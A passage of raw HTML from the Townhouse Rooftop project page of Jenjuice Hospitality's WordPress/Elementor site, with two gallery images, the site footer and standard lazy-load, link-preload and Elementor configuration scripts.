							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/Rooftop-Red-Umbrella.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="df2cc59" data-elementor-lightbox-title="Rooftop Red Umbrella" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjQ4NjQsInVybCI6Imh0dHBzOlwvXC93d3cuamVuanVpY2Vob3NwaXRhbGl0eS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC9Sb29mdG9wLVJlZC1VbWJyZWxsYS5qcGciLCJzbGlkZXNob3ciOiJkZjJjYzU5In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/Rooftop-Red-Umbrella.jpg" data-width="776" data-height="1176" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/Townhouse-daytime-roof.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="df2cc59" data-elementor-lightbox-title="Townhouse-daytime roof" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjQ4NjUsInVybCI6Imh0dHBzOlwvXC93d3cuamVuanVpY2Vob3NwaXRhbGl0eS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC9Ub3duaG91c2UtZGF5dGltZS1yb29mLmpwZyIsInNsaWRlc2hvdyI6ImRmMmNjNTkifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/Townhouse-daytime-roof.jpg" data-width="810" data-height="500" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="13037" class="elementor elementor-13037 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ceaa9d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ceaa9d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afdb94c" data-id="afdb94c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cadc217 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cadc217" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dabfc5b" data-id="dabfc5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b5ff80 elementor-widget elementor-widget-image" data-id="2b5ff80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.jenjuicehospitality.com">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-22865" alt="" data-lazy-srcset="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-150x150.png 150w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-300x300.png 300w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1.png 500w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-150x150.png" /><noscript><img width="150" height="150" src="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-22865" alt="" srcset="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-150x150.png 150w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-300x300.png 300w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1.png 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c8bd6a1 elementor-widget elementor-widget-text-editor" data-id="c8bd6a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>F&amp;B Strategist</p><p>Hospitality Advisor</p><p>New York, Dallas, Toronto</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e6d98bd e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e6d98bd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-63b7166" href="https://www.facebook.com/jenjuicehospitality/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-c59e648" href="https://in.pinterest.com/jenjuicehospitality/_created/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f7b9b6a" href="https://www.instagram.com/jenjuicehospitality/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-226d6c3" href="https://www.linkedin.com/in/jennie-yip-19659421/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bfafd63" data-id="bfafd63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06fb97c elementor-widget elementor-widget-heading" data-id="06fb97c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1b3c195 elementor-widget elementor-widget-spacer" data-id="1b3c195" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd7d952 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd7d952" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:hello@jenjuicehospitality.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@jenjuicehospitality.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/in/jennie-yip-19659421/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">Connect with Jennie</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7b26b5 elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="e7b26b5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="13037"/>
			<input type="hidden" name="form_id" value="e7b26b5"/>
			<input type="hidden" name="referer_title" value="Page not found" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">LET'S BE FRIENDS</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6bace41" data-id="6bace41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb666f0 elementor-widget elementor-widget-heading" data-id="fb666f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2ae52b elementor-widget elementor-widget-spacer" data-id="c2ae52b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-11b2678 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="11b2678" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-crow"></i>						</span>
										<span class="elementor-icon-list-text">HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-crow"></i>						</span>
										<span class="elementor-icon-list-text">ABOUT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com/projects/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-crow"></i>						</span>
										<span class="elementor-icon-list-text">PROJECTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com/design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-crow"></i>						</span>
										<span class="elementor-icon-list-text">MISS YIP &amp; BUCK15 LICENSING</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com/services-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">SERVICES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-456a05b" data-id="456a05b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6a088 elementor-widget elementor-widget-heading" data-id="5c6a088" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Link</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e792c8a elementor-widget elementor-widget-spacer" data-id="e792c8a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-719b6c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="719b6c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com/privacy-policy-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-crow"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com/terms-of-use/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-crow"></i>						</span>
										<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.jenjuicehospitality.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-crow"></i>						</span>
										<span class="elementor-icon-list-text">Terms & Condition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b41487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b41487" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d284804" data-id="d284804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbc95c3 elementor-widget elementor-widget-heading" data-id="bbc95c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© 2025 Jenjuice Hospitality. All rights reserved.
</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1767687656' media='all' />
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.jenjuicehospitality.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.jenjuicehospitality.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.jenjuicehospitality.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.jenjuicehospitality.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d28bddc71b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15727,"title":"TOWNHOUSE%20ROOFTOP%20%E2%80%93%20Jenjuice%20Hospitality","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1733985432" id="wpmssab-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1733985432" id="wpmss-js" data-rocket-defer defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.jenjuicehospitality.com\/wp-admin\/admin-ajax.php","nonce":"37788b1516","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.jenjuicehospitality.com\/projects\/bar-and-nightclub\/townhouse-rooftop\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.4" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2" id="jet-tween-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jenjuicehospitality.com\/wp-admin\/admin-ajax.php","nonce":"f0339d1220","urls":{"assets":"https:\/\/www.jenjuicehospitality.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jenjuicehospitality.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jenjuicehospitality.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script id="jet-elements-js-extra">
